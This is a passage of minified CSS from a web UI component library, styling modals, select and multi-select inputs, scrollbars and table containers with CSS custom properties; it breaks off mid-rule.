.gui_db015510{transition-duration:.2s!important;transition-property:opacity!important}.gui_9df02822:not([data-has-h5-fixed-bottom]){--gui-modal-close-icon-size:var(--gui-modal-h5-close-icon-size);--gui-modal-r:var(--gui-modal-h5-r);--gui-modal-header-pt:var(--gui-modal-h5-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-footer-pt);--gui-modal-p:var(--gui-modal-h5-p)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-no-f-c-header-pb)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-no-f-content-pb)}.gui_9df02822:not([data-has-h5-fixed-bottom])[data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-no-h-content-pt)}.gui_9df02822[data-has-h5-fixed-bottom]{--gui-modal-close-icon-size:var(--gui-modal-h5-drawer-close-icon-size);--gui-modal-r:var(--gui-modal-h5-drawer-r);--gui-modal-header-pt:var(--gui-modal-h5-drawer-header-pt);--gui-modal-header-pb:var(--gui-modal-h5-drawer-header-pb);--gui-modal-header-fz:var(--gui-modal-h5-drawer-header-fz);--gui-modal-header-fw:var(--gui-modal-h5-drawer-header-fw);--gui-modal-content-fw:var(--gui-modal-h5-drawer-content-fw);--gui-modal-content-fz:var(--gui-modal-h5-drawer-content-fz);--gui-modal-content-pt:var(--gui-modal-h5-drawer-content-pt);--gui-modal-content-pb:var(--gui-modal-h5-drawer-content-pb);--gui-modal-footer-pt:var(--gui-modal-h5-drawer-footer-pt);--gui-modal-p:var(--gui-modal-h5-drawer-p);--modal-transition-in-transform:translateY(0);--modal-transition-out-transform:translateY(100%);--modal-transformOrigin:bottom}.gui_9df02822[data-has-h5-fixed-bottom][data-no-content-text][data-no-footer]{--gui-modal-header-pb:var(--gui-modal-h5-drawer-no-f-c-header-pb)}.gui_9df02822[data-has-h5-fixed-bottom][data-no-footer]{--gui-modal-content-pb:var(--gui-modal-h5-drawer-no-f-content-pb)}.gui_9df02822[data-has-h5-fixed-bottom][data-no-title]{--gui-modal-content-pt:var(--gui-modal-h5-drawer-no-h-content-pt)}.gui_9df02822[data-has-h5-fixed-bottom] .gui_9de8e0e2{flex:1}.gui_9df02822[data-has-h5-fixed-bottom] .gui_1f958f16{align-items:flex-end;margin:0;overflow-x:hidden;padding:0!important;width:100%}.gui_9df02822[data-has-h5-fixed-bottom] .gui_54c44539{max-height:var(--gui-modal-h5-drawer-mah);max-width:100%;min-height:var(--gui-modal-h5-drawer-mih)}}.gui_db015510{background-color:var(--gui-modal-overlay);opacity:1}.gui_1f958f16,.gui_db015510{bottom:0;left:0;position:fixed;right:0;top:0}.gui_1f958f16{align-items:center;display:flex;justify-content:center;overflow:hidden;padding:24px;pointer-events:none}.gui_202e6318{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis}.gui_d0e2b9cd{align-items:center;color:var(--gui-modal-header-c);display:flex;font-family:inherit;font-size:var(--gui-modal-header-fz);font-weight:var(--gui-modal-header-fw);line-height:normal;padding-bottom:var(--gui-modal-header-pb);padding-inline-end:calc(var(--gui-modal-p) + var(--gui-modal-close-icon-size) + var(--gui-modal-close-icon-mx));padding-top:var(--gui-modal-header-pt);padding-inline-start:var(--gui-modal-p);top:0}.gui_9df02822[data-no-content-text] .gui_d0e2b9cd{font-size:var(--gui-modal-header-sub-fz);font-weight:var(--gui-modal-header-sub-fw)}.gui_9df02822[data-no-close-btn] .gui_d0e2b9cd{padding-inline-end:var(--gui-modal-p)}.gui_9df02822[data-no-title-text] .gui_d0e2b9cd{box-sizing:content-box;min-height:8px}.gui_ce0c8cdb{padding-bottom:var(--gui-modal-p);padding-inline-end:var(--gui-modal-p);padding-top:var(--gui-modal-footer-pt);padding-inline-start:var(--gui-modal-p)}.gui_54c44539{background:var(--gui-modal-bg);border-radius:var(--gui-modal-r);display:flex;flex:1;flex-direction:column;height:min-content;max-height:min(100%,760px);max-width:var(--gui-modal-size);outline:none;overflow:hidden;padding:0;pointer-events:all;position:relative}.gui_9de8e0e2{color:var(--gui-modal-content-c);font-size:var(--gui-modal-content-fz);font-weight:var(--gui-modal-content-fw);overflow-y:auto;padding-bottom:var(--gui-modal-content-pb);padding-inline-end:var(--gui-modal-p);padding-top:var(--gui-modal-content-pt);padding-inline-start:var(--gui-modal-p)}.gui_9df02822[data-no-content-text] .gui_9de8e0e2{padding-bottom:0;padding-top:0}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_9de8e0e2{scrollbar-color:var(--color-cmpt-checkbox-dis-active) transparent;scrollbar-width:thin}}.gui_9de8e0e2::-webkit-scrollbar{width:6px}.gui_9de8e0e2::-webkit-scrollbar-track{background:transparent!important;border-radius:99px}.gui_9de8e0e2::-webkit-scrollbar-thumb{border-radius:99px}.gui_9de8e0e2::-webkit-scrollbar-thumb,.gui_9de8e0e2::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_1f401eb8{align-items:center;background:transparent;border:none;color:transparent;cursor:pointer;display:flex;display:inline-flex;font-size:var(--gui-modal-header-fz);justify-content:center;line-height:normal;position:absolute;top:var(--gui-modal-p);z-index:1}.gui_9df02822[data-no-content-text] .gui_1f401eb8{font-size:var(--gui-modal-header-sub-fz)}.gui_9df02822[dir=ltr] .gui_1f401eb8{right:var(--gui-modal-p)}.gui_9df02822[dir=rtl] .gui_1f401eb8{left:var(--gui-modal-p)}.gui_1f401eb8:hover{background:transparent}.gui_1f401eb8:focus-visible{outline:none}.gui_10d59a1a{--gui-select-h5-panel-title-px:var(--gui-select-base-h5-panel-title-px);--gui-select-h5-panel-title-pt:var(--gui-select-base-h5-panel-title-pt);--gui-select-h5-panel-title-pb:var(--gui-select-base-h5-panel-title-pb);--gui-select-h5-panel-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-h5-panel-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-h5-panel-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-h5-panel-search-fw:var(--gui-select-base-h5-panel-search-fw);--gui-select-h5-panel-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-h5-panel-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-h5-panel-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-h5-panel-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-h5-panel-close-icon-size:var(--gui-select-base-h5-panel-close-icon-size);--gui-select-h5-panel-close-icon-c:var(--gui-select-base-h5-panel-close-icon-c);--gui-select-h5-panel-title-fw:var(--gui-select-base-h5-panel-title-fw);--gui-select-h5-panel-title-fz:var(--gui-select-base-h5-panel-title-fz);--gui-select-h5-panel-title-c:var(--gui-select-base-h5-panel-title-c)}.gui_6ed5df04{--gui-select-search-px:var(--gui-select-lg-search-px);--gui-select-search-input-px:var(--gui-select-lg-search-input-px);--gui-select-search-pt:var(--gui-select-lg-search-pt);--gui-select-search-pb:var(--gui-select-lg-search-pb);--gui-select-search-h:var(--gui-select-lg-search-h);--gui-select-search-icon-size:var(--gui-select-lg-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-lg-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-lg-search-fz);--gui-select-search-fw:var(--gui-select-lg-search-fw)}.gui_6ed5df20{--gui-select-search-px:var(--gui-select-md-search-px);--gui-select-search-input-px:var(--gui-select-md-search-input-px);--gui-select-search-pt:var(--gui-select-md-search-pt);--gui-select-search-pb:var(--gui-select-md-search-pb);--gui-select-search-h:var(--gui-select-md-search-h);--gui-select-search-icon-size:var(--gui-select-md-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-md-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-md-search-fz);--gui-select-search-fw:var(--gui-select-md-search-fw)}.gui_6ed5dfe3{--gui-select-search-px:var(--gui-select-sm-search-px);--gui-select-search-input-px:var(--gui-select-sm-search-input-px);--gui-select-search-pt:var(--gui-select-sm-search-pt);--gui-select-search-pb:var(--gui-select-sm-search-pb);--gui-select-search-h:var(--gui-select-sm-search-h);--gui-select-search-icon-size:var(--gui-select-sm-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-sm-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-sm-search-fz);--gui-select-search-fw:var(--gui-select-sm-search-fw)}.gui_6ed5e084{--gui-select-search-px:var(--gui-select-xs-search-px);--gui-select-search-input-px:var(--gui-select-xs-search-input-px);--gui-select-search-pt:var(--gui-select-xs-search-pt);--gui-select-search-pb:var(--gui-select-xs-search-pb);--gui-select-search-h:var(--gui-select-xs-search-h);--gui-select-search-icon-size:var(--gui-select-xs-search-icon-size);--gui-select-search-icon-safe-gap:var(--gui-select-xs-search-icon-safe-gap);--gui-select-search-fz:var(--gui-select-xs-search-fz);--gui-select-search-fw:var(--gui-select-xs-search-fw)}.gui_1cf84d8{--gui-select-dropdown-mah:calc(var(--gui-select-search-h) + var(--gui-select-search-pt) + var(--gui-select-search-pb) + var(--gui-select-item-mih)*5 + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb))}.gui_3c44c796{margin:0;padding:0}.gui_feab2d69{padding-inline-end:var(--gui-select-search-px);padding-bottom:var(--gui-select-search-pb);padding-inline-start:var(--gui-select-search-px);padding-top:var(--gui-select-search-pt)}.gui_87f74a64{align-items:center;display:none;font-family:inherit;font-size:var(--gui-select-h5-panel-title-fz);font-weight:var(--gui-select-h5-panel-title-fw);justify-content:flex-end;padding-inline-end:var(--gui-select-h5-panel-title-px);padding-bottom:var(--gui-select-h5-panel-title-pb);padding-inline-start:var(--gui-select-h5-panel-title-px);padding-top:var(--gui-select-h5-panel-title-pt)}.gui_e195d1fe{left:50%;margin:0;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (max-width:768px){.gui_3c44c796{--gui-select-search-px:var(--gui-select-base-h5-panel-search-px);--gui-select-search-input-px:var(--gui-select-base-h5-panel-search-input-px);--gui-select-search-pt:var(--gui-select-base-h5-panel-search-pt);--gui-select-search-pb:var(--gui-select-base-h5-panel-search-pb);--gui-select-search-h:var(--gui-select-base-h5-panel-search-h);--gui-select-search-icon-size:var(--gui-select-base-h5-panel-search-icon-size);--gui-select-search-fz:var(--gui-select-base-h5-panel-search-fz);--gui-select-search-fw:var(--gui-select-base-h5-panel-search-fw)}.gui_87f74a64{display:flex}.gui_e195d1fe{--gui-empty-label-fz:16px;--gui-empty-label-fw:500;--gui-empty-label-c:var(--gui-empty-base-title-c);left:unset;margin-top:80px;position:relative;top:unset;transform:none}}.gui_6767b862{color:var(--gui-select-h5-panel-title-c);flex:1;line-height:1.5}.gui_66797402{align-items:center;color:var(--gui-select-h5-panel-close-icon-c);cursor:pointer;display:flex}.gui_66797402>span{opacity:0}.gui_5c6c7a29{--gui-multiSelect-placeholder-c:var(--gui-input-base-placeholder-c);--gui-multiSelect-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-multiSelect-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-multiSelect-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-multiSelect-pill-c:var(--gui-multiSelect-base-pill-c);--gui-multiSelect-pill-bg:var(--gui-multiSelect-base-pill-bg);--gui-multiSelect-pill-close-c:var(--gui-multiSelect-base-pill-close-c)}.gui_74adbbaa{--gui-multiSelect-bg:var(--gui-input-primary-bg);--gui-multiSelect-hover-bg:var(--gui-input-primary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-primary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-multiSelect-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-multiSelect-c:var(--gui-input-primary-c);--gui-multiSelect-hover-c:var(--gui-input-primary-hover-c);--gui-multiSelect-active-c:var(--gui-input-primary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-primary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-primary-disabled-c);--gui-multiSelect-pressed-c:var(--gui-select-primary-pressed-c);--gui-multiSelect-icon-c:var(--gui-input-primary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-primary-border-w);--gui-multiSelect-border-c:var(--gui-input-primary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-primary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_3d40551c{--gui-multiSelect-bg:var(--gui-input-secondary-bg);--gui-multiSelect-hover-bg:var(--gui-input-secondary-hover-bg);--gui-multiSelect-active-bg:var(--gui-input-secondary-active-bg);--gui-multiSelect-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-multiSelect-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-multiSelect-c:var(--gui-input-secondary-c);--gui-multiSelect-hover-c:var(--gui-input-secondary-hover-c);--gui-multiSelect-active-c:var(--gui-input-secondary-active-c);--gui-multiSelect-invalid-c:var(--gui-input-secondary-invalid-c);--gui-multiSelect-disabled-c:var(--gui-input-secondary-disabled-c);--gui-multiSelect-icon-c:var(--gui-input-secondary-icon-c);--gui-multiSelect-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-multiSelect-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-multiSelect-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-multiSelect-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-multiSelect-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-multiSelect-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-multiSelect-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-multiSelect-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-multiSelect-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-multiSelect-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c);--gui-multiSelect-border-w:var(--gui-input-secondary-border-w);--gui-multiSelect-border-c:var(--gui-input-secondary-border-c);--gui-multiSelect-pressed-border-c:var(--gui-select-secondary-pressed-border-c);--gui-multiSelect-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-multiSelect-active-border-c:var(--gui-input-secondary-active-border-c);--gui-multiSelect-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-multiSelect-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_6b7376d3{--gui-multiSelect-h:var(--gui-input-lg-h);--gui-multiSelect-r:var(--gui-input-lg-r);--gui-multiSelect-fz:var(--gui-input-lg-fz);--gui-multiSelect-fw:var(--gui-input-lg-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-multiSelect-px:var(--gui-input-lg-px);--gui-multiSelect-icon-size:var(--gui-input-lg-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-lg-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-lg-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-lg-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-lg-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-lg-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-lg-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-lg-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-lg-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-lg-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-lg-pill-mx)}.gui_6b7376ef{--gui-multiSelect-h:var(--gui-input-md-h);--gui-multiSelect-r:var(--gui-input-md-r);--gui-multiSelect-fz:var(--gui-input-md-fz);--gui-multiSelect-fw:var(--gui-input-md-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-multiSelect-px:var(--gui-input-md-px);--gui-multiSelect-icon-size:var(--gui-input-md-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-md-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-md-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-md-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-md-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-md-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-md-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-md-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-md-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-md-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-md-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-md-pill-mx)}.gui_6b7377b2{--gui-multiSelect-h:var(--gui-input-sm-h);--gui-multiSelect-r:var(--gui-input-sm-r);--gui-multiSelect-fz:var(--gui-input-sm-fz);--gui-multiSelect-fw:var(--gui-input-sm-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-multiSelect-px:var(--gui-input-sm-px);--gui-multiSelect-icon-size:var(--gui-input-sm-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-sm-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-sm-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-sm-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-sm-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-sm-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-sm-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-sm-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-sm-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-sm-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-sm-pill-mx)}.gui_6b737853{--gui-multiSelect-h:var(--gui-input-xs-h);--gui-multiSelect-r:var(--gui-input-xs-r);--gui-multiSelect-fz:var(--gui-input-xs-fz);--gui-multiSelect-fw:var(--gui-input-xs-fw);--gui-multiSelect-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-multiSelect-px:var(--gui-input-xs-px);--gui-multiSelect-icon-size:var(--gui-input-xs-icon-size);--gui-multiSelect-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-multiSelect-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-multiSelect-icon-safe-gap:var(--gui-input-xs-icon-safe-gap);--gui-multiSelect-input-py:var(--gui-multiSelect-xs-input-py);--gui-multiSelect-pill-clear-size:var(--gui-multiSelect-xs-pill-clear-size);--gui-multiSelect-pill-clear-mx:var(--gui-multiSelect-xs-pill-clear-mx);--gui-multiSelect-pill-fz:var(--gui-multiSelect-xs-pill-fz);--gui-multiSelect-pill-fw:var(--gui-multiSelect-xs-pill-fw);--gui-multiSelect-pill-r:var(--gui-multiSelect-xs-pill-r);--gui-multiSelect-pill-px:var(--gui-multiSelect-xs-pill-px);--gui-multiSelect-pill-h:var(--gui-multiSelect-xs-pill-h);--gui-multiSelect-pill-mx:var(--gui-multiSelect-xs-pill-mx)}.gui_5c73f43a{height:fit-content;position:relative}.gui_5c73f43a[data-dropdown-open]{background:var(--gui-select-pressed-bg);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-select-pressed-border-c);color:var(--gui-select-pressed-c)}.gui_318b4f72{appearance:none;background:var(--gui-multiSelect-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-border-c);border-radius:var(--gui-multiSelect-r);box-sizing:border-box;color:transparent!important;cursor:pointer;display:block;height:var(--gui-multiSelect-h);line-height:1.5;min-height:var(--gui-multiSelect-h);outline:0;padding:0;padding-inline-start:var(--gui-multiSelect-px);resize:none;width:100%}[data-no-border-bg].gui_318b4f72{background:transparent!important;border:none!important}.gui_5c73f43a[data-has-left] .gui_318b4f72{padding-inline-start:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}@media (hover:hover){.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){background:var(--gui-multiSelect-hover-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-hover-border-c);color:var(--gui-multiSelect-icon-hover-c)}.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_dfb4a86,.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_dfb4a86{color:var(--gui-multiSelect-icon-hover-c)}.gui_22365c0e:hover+.gui_318b4f72:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_e2949881,.gui_318b4f72:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])~.gui_e2949881{color:var(--gui-multiSelect-default-icon-hover-c)}}.gui_318b4f72[data-dropdown-open]{background:var(--gui-multiSelect-pressed-bg);border-color:var(--gui-multiSelect-pressed-border-c)}.gui_318b4f72::placeholder{color:var(--gui-multiSelect-placeholder-c);font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-placeholder-fw)}.gui_318b4f72[aria-invalid=true]::placeholder{color:var(--gui-multiSelect-invalid-placeholder-c)}.gui_318b4f72:disabled::placeholder{color:var(--gui-multiSelect-disabled-placeholder-c)}.gui_318b4f72:not(:disabled)[aria-invalid=true]{background:var(--gui-multiSelect-invalid-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-invalid-border-c);color:var(--gui-multiSelect-icon-invalid-c)}.gui_318b4f72:not(:disabled)[aria-invalid=true]~.gui_dfb4a86{color:var(--gui-multiSelect-icon-invalid-c)}.gui_318b4f72:not(:disabled)[aria-invalid=true]~.gui_e2949881{color:var(--gui-multiSelect-default-icon-invalid-c)}.gui_318b4f72:disabled{background:var(--gui-multiSelect-disabled-bg);border:var(--gui-multiSelect-border-w) solid var(--gui-multiSelect-disabled-border-c);cursor:not-allowed}.gui_318b4f72:disabled,.gui_318b4f72:disabled~.gui_dfb4a86{color:var(--gui-multiSelect-icon-disabled-c)}.gui_318b4f72:disabled~.gui_e2949881{color:var(--gui-multiSelect-default-icon-disabled-c)}.gui_dfb4a86{align-items:center;color:var(--gui-multiSelect-icon-c);display:flex;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}[dir=ltr] .gui_dfb4a86{left:var(--gui-multiSelect-px)}[dir=rtl] .gui_dfb4a86{right:var(--gui-multiSelect-px)}.gui_e2949881{align-items:center;color:var(--gui-multiSelect-default-icon-c);display:flex;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}[dir=ltr] .gui_e2949881{right:var(--gui-multiSelect-px)}[dir=rtl] .gui_e2949881{left:var(--gui-multiSelect-px)}.gui_15549a7a{-webkit-box-orient:vertical;-webkit-line-clamp:1;align-items:center;color:var(--gui-multiSelect-c);font-size:var(--gui-multiSelect-fz);font-weight:var(--gui-multiSelect-fw);pointer-events:none;position:absolute;text-overflow:ellipsis;top:50%;transform:translateY(-50%);white-space:nowrap}.gui_15549a7a,.gui_f72cf1c0{left:var(--gui-multiSelect-px);overflow:hidden;right:var(--gui-multiSelect-px)}[dir=ltr] .gui_5c73f43a[data-has-left] .gui_15549a7a,[dir=ltr] .gui_5c73f43a[data-has-left] .gui_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=ltr] .gui_5c73f43a[data-has-right] .gui_15549a7a,[dir=ltr] .gui_5c73f43a[data-has-right] .gui_f72cf1c0,[dir=rtl] .gui_5c73f43a[data-has-left] .gui_15549a7a,[dir=rtl] .gui_5c73f43a[data-has-left] .gui_f72cf1c0{right:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}[dir=rtl] .gui_5c73f43a[data-has-right] .gui_15549a7a,[dir=rtl] .gui_5c73f43a[data-has-right] .gui_f72cf1c0{left:calc(var(--gui-multiSelect-px) + var(--gui-multiSelect-icon-size) + var(--gui-multiSelect-icon-safe-gap))}.gui_5c72f491{align-items:center;background:var(--gui-multiSelect-pill-bg);border-radius:var(--gui-multiSelect-pill-r);color:var(--gui-multiSelect-pill-c);display:flex;font-size:var(--gui-multiSelect-pill-fz);font-weight:var(--gui-multiSelect-pill-fw);height:var(--gui-multiSelect-pill-h);margin:0;margin-inline-end:var(--gui-multiSelect-pill-mx);padding:0 var(--gui-multiSelect-pill-px);white-space:nowrap}.gui_ce536d5{color:var(--gui-multiSelect-pill-close-c);cursor:pointer;margin-inline-start:var(--gui-multiSelect-pill-clear-mx);pointer-events:auto}.gui_f72cf1c0{align-items:center;box-sizing:border-box;display:flex;flex:1;flex-wrap:nowrap;min-height:auto;padding-bottom:var(--gui-multiSelect-input-py);padding-top:var(--gui-multiSelect-input-py);pointer-events:none;position:absolute;row-gap:var(--gui-multiSelect-pill-mx);top:50%;transform:translateY(-50%)}.gui_22365c0e{color:var(--gui-multiSelect-clear-icon-c);cursor:pointer;display:none;pointer-events:auto}.gui_5c73f43a[data-is-show-clear-button] .gui_e2949881{display:none}.gui_5c73f43a[data-is-show-clear-button] .gui_22365c0e{display:block}@media (max-width:768px){[data-dropdown-panel] .gui_76100acc{--gui-checkbox-r:50%;margin-inline-start:auto;order:2}}.gui_e9ce93eb{--gui-tableContainer-bg:transparent;--gui-tableContainer-bg-pos-inline-start:0px;--gui-tableContainer-bg-pos-inline-end:0px}.gui_d19da939{background-attachment:local,local,scroll,scroll;background-color:var(--gui-tableContainer-bg);background-image:linear-gradient(to right,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to left,var(--gui-tableContainer-bg),var(--gui-tableContainer-bg)),linear-gradient(to right,rgba(23,56,153,.06),hsla(0,0%,100%,0)),linear-gradient(to left,rgba(23,56,153,.06),hsla(0,0%,100%,0));background-position:left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center,left var(--gui-tableContainer-bg-pos-inline-start) center,right var(--gui-tableContainer-bg-pos-inline-end) center;background-repeat:no-repeat;background-size:20px 100%,20px 100%,10px 100%,10px 100%;overflow-x:scroll;position:relative;width:100%}.gui_d19da939::-webkit-scrollbar{height:10px;width:5px}.gui_d19da939::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_317868f6{align-items:center;display:flex;justify-content:center}.gui_f5b6444e{--gui-tableCell-pos-type:block;--gui-tableCell-h:0px;--gui-tableCell-w:auto;--gui-tableCell-color:var(--color-text-1)}.gui_f5b6c6df{box-sizing:border-box;color:var(--gui-tableCell-color);height:var(--gui-tableCell-h);padding-inline-start:24px;position:var(--gui-tableCell-pos-type);text-align:start;white-space:pre;width:var(--gui-tableCell-w)}.gui_3e82a8b2{--gui-tableRow-h:0px;--gui-tableRow-bg:transparent}.gui_3390d7d9{background:var(--gui-tableRow-bg);box-sizing:border-box;height:var(--gui-tableRow-h);position:relative;text-align:start;white-space:pre}.gui_3390d7d9:not([data-no-hover]):hover:after{border-radius:8px;box-shadow:0 0 26px 0 